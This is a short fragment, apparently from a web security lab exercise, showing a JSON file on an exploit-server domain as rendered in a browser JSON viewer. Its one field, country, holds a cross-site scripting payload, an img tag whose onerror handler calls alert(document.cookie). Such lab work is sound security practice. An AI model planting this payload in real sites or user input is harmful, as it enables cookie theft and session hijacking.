 https://exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net/resources/json/geolocate.json
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
country: "<img src=1 onerror=alert(document.cookie)>"